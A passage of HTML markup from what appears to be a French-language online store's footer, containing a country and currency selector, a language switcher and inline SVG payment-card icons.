                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MM"
                              >
                                <span class="list-menu__text">Myanmar (Birmanie)
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NA"
                              >
                                <span class="list-menu__text">Namibie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NR"
                              >
                                <span class="list-menu__text">Nauru
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NP"
                              >
                                <span class="list-menu__text">Népal
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NI"
                              >
                                <span class="list-menu__text">Nicaragua
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NE"
                              >
                                <span class="list-menu__text">Niger
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NG"
                              >
                                <span class="list-menu__text">Nigeria
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NU"
                              >
                                <span class="list-menu__text">Niue
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NO"
                              >
                                <span class="list-menu__text">Norvège
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NC"
                              >
                                <span class="list-menu__text">Nouvelle-Calédonie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NZ"
                              >
                                <span class="list-menu__text">Nouvelle-Zélande
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="OM"
                              >
                                <span class="list-menu__text">Oman
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="UG"
                              >
                                <span class="list-menu__text">Ouganda
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="UZ"
                              >
                                <span class="list-menu__text">Ouzbékistan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PK"
                              >
                                <span class="list-menu__text">Pakistan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PA"
                              >
                                <span class="list-menu__text">Panama
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PG"
                              >
                                <span class="list-menu__text">Papouasie-Nouvelle-Guinée
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PY"
                              >
                                <span class="list-menu__text">Paraguay
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NL"
                              >
                                <span class="list-menu__text">Pays-Bas
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BQ"
                              >
                                <span class="list-menu__text">Pays-Bas caribéens
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PE"
                              >
                                <span class="list-menu__text">Pérou
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PH"
                              >
                                <span class="list-menu__text">Philippines
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PL"
                              >
                                <span class="list-menu__text">Pologne
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PF"
                              >
                                <span class="list-menu__text">Polynésie française
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PT"
                              >
                                <span class="list-menu__text">Portugal
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="QA"
                              >
                                <span class="list-menu__text">Qatar
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="HK"
                              >
                                <span class="list-menu__text">R.A.S. chinoise de Hong Kong
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MO"
                              >
                                <span class="list-menu__text">R.A.S. chinoise de Macao
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CF"
                              >
                                <span class="list-menu__text">République centrafricaine
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="DO"
                              >
                                <span class="list-menu__text">République dominicaine
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="RO"
                              >
                                <span class="list-menu__text">Roumanie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GB"
                              >
                                <span class="list-menu__text">Royaume-Uni
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="RU"
                              >
                                <span class="list-menu__text">Russie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="RW"
                              >
                                <span class="list-menu__text">Rwanda
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="EH"
                              >
                                <span class="list-menu__text">Sahara occidental
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BL"
                              >
                                <span class="list-menu__text">Saint-Barthélemy
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="KN"
                              >
                                <span class="list-menu__text">Saint-Christophe-et-Niévès
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SM"
                              >
                                <span class="list-menu__text">Saint-Marin
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MF"
                              >
                                <span class="list-menu__text">Saint-Martin
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SX"
                              >
                                <span class="list-menu__text">Saint-Martin (partie néerlandaise)
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PM"
                              >
                                <span class="list-menu__text">Saint-Pierre-et-Miquelon
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="VC"
                              >
                                <span class="list-menu__text">Saint-Vincent-et-les Grenadines
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SH"
                              >
                                <span class="list-menu__text">Sainte-Hélène
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="LC"
                              >
                                <span class="list-menu__text">Sainte-Lucie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SV"
                              >
                                <span class="list-menu__text">Salvador
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="WS"
                              >
                                <span class="list-menu__text">Samoa
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="ST"
                              >
                                <span class="list-menu__text">Sao Tomé-et-Principe
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SN"
                              >
                                <span class="list-menu__text">Sénégal
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="RS"
                              >
                                <span class="list-menu__text">Serbie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SC"
                              >
                                <span class="list-menu__text">Seychelles
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SL"
                              >
                                <span class="list-menu__text">Sierra Leone
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SG"
                              >
                                <span class="list-menu__text">Singapour
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SK"
                              >
                                <span class="list-menu__text">Slovaquie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SI"
                              >
                                <span class="list-menu__text">Slovénie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SO"
                              >
                                <span class="list-menu__text">Somalie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SD"
                              >
                                <span class="list-menu__text">Soudan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SS"
                              >
                                <span class="list-menu__text">Soudan du Sud
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="LK"
                              >
                                <span class="list-menu__text">Sri Lanka
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SE"
                              >
                                <span class="list-menu__text">Suède
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CH"
                              >
                                <span class="list-menu__text">Suisse
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SR"
                              >
                                <span class="list-menu__text">Suriname
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SJ"
                              >
                                <span class="list-menu__text">Svalbard et Jan Mayen
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TJ"
                              >
                                <span class="list-menu__text">Tadjikistan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TW"
                              >
                                <span class="list-menu__text">Taïwan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TZ"
                              >
                                <span class="list-menu__text">Tanzanie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TD"
                              >
                                <span class="list-menu__text">Tchad
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CZ"
                              >
                                <span class="list-menu__text">Tchéquie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TF"
                              >
                                <span class="list-menu__text">Terres australes françaises
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="IO"
                              >
                                <span class="list-menu__text">Territoire britannique de l’océan Indien
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PS"
                              >
                                <span class="list-menu__text">Territoires palestiniens
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TH"
                              >
                                <span class="list-menu__text">Thaïlande
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TL"
                              >
                                <span class="list-menu__text">Timor oriental
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TG"
                              >
                                <span class="list-menu__text">Togo
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TK"
                              >
                                <span class="list-menu__text">Tokelau
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TO"
                              >
                                <span class="list-menu__text">Tonga
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TT"
                              >
                                <span class="list-menu__text">Trinité-et-Tobago
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TA"
                              >
                                <span class="list-menu__text">Tristan da Cunha
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TN"
                              >
                                <span class="list-menu__text">Tunisie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TM"
                              >
                                <span class="list-menu__text">Turkménistan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TR"
                              >
                                <span class="list-menu__text">Turquie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TV"
                              >
                                <span class="list-menu__text">Tuvalu
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="UA"
                              >
                                <span class="list-menu__text">Ukraine
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="UY"
                              >
                                <span class="list-menu__text">Uruguay
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="VU"
                              >
                                <span class="list-menu__text">Vanuatu
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="VE"
                              >
                                <span class="list-menu__text">Venezuela
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="VN"
                              >
                                <span class="list-menu__text">Viêt Nam
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="WF"
                              >
                                <span class="list-menu__text">Wallis-et-Futuna
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="YE"
                              >
                                <span class="list-menu__text">Yémen
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="ZM"
                              >
                                <span class="list-menu__text">Zambie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="ZW"
                              >
                                <span class="list-menu__text">Zimbabwe
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li></ul>
                        <input
                          type="hidden"
                          name="country_code"
                          value="US"
                          data-localize-input
                        >
                      </localize-form>
                    </div>
                  </details>
                </details-disclosure><details-disclosure class="localize__item__wrapper">
                  <details
                    id="Details-FooterLanguageSelector"
                    aria-label="Langue"
                  >
                    <summary class="localize__toggle">
                      Français
<span
    class="icon icon--theme icon--chevron icon--down"
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M13.8683 4.75L33.1183 24L13.8683 43.25" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span></summary>
                    <div
                      id="FooterLanguageSelector-MenuList"
                      class="localize__items nav__sub"
                      tabindex="-1"
                    >
                      <localize-form class="nav__sub-wrap nav__sub-wrap--lang js-localize-wrapper">
                        <ul class="list-menu"><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="en"
                              >
                                <span class="list-menu__text">English</span>
                              </a>
                            </li><li class="list-menu__item list-menu__item--active">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                  aria-current="true"
                                
                                data-value="fr"
                              >
                                <span class="list-menu__text">Français</span>
                              </a>
                            </li></ul>
                        <input
                          type="hidden"
                          name="locale_code"
                          value="fr"
                          data-localize-input
                        >
                      </localize-form>
                    </div>
                  </details>
                </details-disclosure></form></div><div class="footer__icons footer__bottom__left-item">
            
               <ul class="footer__icons-items o-list-bare">
                
  <li class="footer__icons-item">
    <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
  </li>

  <li class="footer__icons-item">
